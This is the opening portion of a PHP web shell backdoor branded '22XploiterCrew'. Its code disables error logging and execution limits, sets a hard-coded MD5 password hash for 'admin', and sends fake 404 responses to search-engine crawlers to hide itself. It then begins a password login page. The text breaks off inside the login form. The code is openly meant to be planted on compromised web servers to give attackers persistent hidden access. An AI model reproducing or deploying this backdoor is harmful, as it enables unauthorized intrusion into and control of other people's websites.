 <?php
session_start();
error_reporting(0);
set_time_limit(0);
@clearstatcache();
@ini_set('error_log',NULL);
@ini_set('log_errors',0);
@ini_set('max_execution_time',0);
@ini_set('output_buffering',0);
@ini_set('display_errors', 0);

$auth_pass = "21232f297a57a5a743894a0e4a801fc3"; // admin
$color = "#00ff00";
$default_action = 'FilesMan';
$default_use_ajax = true;
$default_charset = 'UTF-8';
if(!empty($_SERVER['HTTP_USER_AGENT'])) {
    $userAgents = array("Googlebot", "Slurp", "MSNBot", "PycURL", "facebookexternalhit", "ia_archiver", "crawler", "Yandex", "Rambler", "Yahoo! Slurp", "YahooSeeker", "bingbot");
    if(preg_match('/' . implode('|', $userAgents) . '/i', $_SERVER['HTTP_USER_AGENT'])) {
        header('HTTP/1.0 404 Not Found');
        exit;
    }
}

function login_shell() {
?>
<!DOCTYPE html>
<html>
      <title>22XploiterCrew</title>
      <head>
            <meta name="viewport" content="widht=device-widht, initial-scale=1.0"/>
            <meta name="author" content="CodeXploit"/>
            <meta name="copyright" content="22XploiterCrew"/>
            <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.0/css/bootstrap.min.css"/>
            <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.1/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous"/>
      </head>
      <body class="bg-dark text-light">
            <center>
                  <br/><h3>22Xploiter Shell Backdoor</h3><hr/><br/>
                  <div class="container">
                        <div class="col-lg-6">
                              <div class="form-group">
                              <h5> Silahkan Masuk</h5>
                              <br/>
                                    <form method="post">
                                          <input type="password" name="pass" placeholder="Password" class="form-control"><br/>
                                          <input type="submit" class="btn btn-danger btn-block" class="form-control" value="Login">
                                    </form>
                              </div>
                        </div><br/>